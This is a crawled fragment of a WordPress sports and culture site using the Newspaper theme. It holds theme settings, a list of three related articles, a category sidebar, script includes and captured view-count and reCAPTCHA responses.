"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "1";
block_tdi_27.block_type = "td_flex_block_1";
block_tdi_27.post_count = "3";
block_tdi_27.found_posts = "3939";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "1313";
tdBlocksArray.push(block_tdi_27);
</script><div class="td-block-title-wrap"></div><div id=tdi_27 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/off-the-woodworkx-playoffs-edition-montreal/"  rel="bookmark" class="td-image-wrap " title="Off the Woodworkx Playoffs Edition Montreal Grabs The First Leg with Daniel Feuerstein, Mauro Biello, Evan Bush and Nigel Reo-Coker" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2015/11/otw-playoffs-spn-696x696.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/off-the-woodworkx-playoffs-edition-montreal/"  rel="bookmark" title="Off the Woodworkx Playoffs Edition Montreal Grabs The First Leg with Daniel Feuerstein, Mauro Biello, Evan Bush and Nigel Reo-Coker">Off the Woodworkx Playoffs Edition Montreal Grabs The First Leg with Daniel Feuerstein, Mauro Biello, Evan Bush and Nigel Reo-Coker</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/remember-gil-scott-heron/"  rel="bookmark" class="td-image-wrap " title="Remember Gil Scott Heron one of the progenitors of hip-hop" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2011/11/gil-scott-1-300x214.jpg"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/remember-gil-scott-heron/"  rel="bookmark" title="Remember Gil Scott Heron one of the progenitors of hip-hop">Remember Gil Scott Heron one of the progenitors of hip-hop</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/lexplosif-kekuta-manneh/"  rel="bookmark" class="td-image-wrap " title="L’explosif Kekuta Manneh" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2017/06/Manneh-Columbus-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/lexplosif-kekuta-manneh/"  rel="bookmark" title="L’explosif Kekuta Manneh">L’explosif Kekuta Manneh</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_30 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_31 .tdm-title{color:#ffffff}body .tdi_31:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_31 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_31:hover .tdm-title{cursor:default}.tdi_31 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_31 "><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_32 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" >
<style>.tdi_32{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_32{margin-bottom:0px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_32 .td-cat-name{color:#ffffff}.tdi_32 .td-cat-no{color:#ffffff;font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}.tdi_32 li:hover .td-cat-name{color:rgba(255,255,255,0.8)}.tdi_32 li:hover .td-cat-no{color:rgba(255,255,255,0.8)}.tdi_32 li{font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_32 li{font-size:15px!important}.tdi_32 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 li{font-size:12px!important}.tdi_32 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.afrokanlife.com/category/soccer/"><span class="td-cat-name">KAN FOOTBALL CLUB</span><span class="td-cat-no">1557</span></a></li><li><a href="https://www.afrokanlife.com/category/business/"><span class="td-cat-name">KAN LEAD</span><span class="td-cat-no">956</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/"><span class="td-cat-name">KAN CHILLiN</span><span class="td-cat-no">892</span></a></li><li><a href="https://www.afrokanlife.com/category/style/"><span class="td-cat-name">KAN LifeSTYLE</span><span class="td-cat-no">473</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/musique-black/"><span class="td-cat-name">LES MUSIQUES</span><span class="td-cat-no">377</span></a></li><li><a href="https://www.afrokanlife.com/category/business/politique/"><span class="td-cat-name">LES REFLEXIONS</span><span class="td-cat-no">330</span></a></li></ul></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 696e0fe166cec
    -->

    <script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.5" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/comment-reply.min.js?ver=15b243caa457e9cd57aa4710b8cc4beb" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxVideoModal.js?ver=12.6.5" id="tdAjaxVideoModal-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.5" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[9061]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_inline_image","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afrokanlife.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5
body_size: -208
content:
{"9061":1569}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s6DcsvnnHz_C3fmFIYZSgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768820716716');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>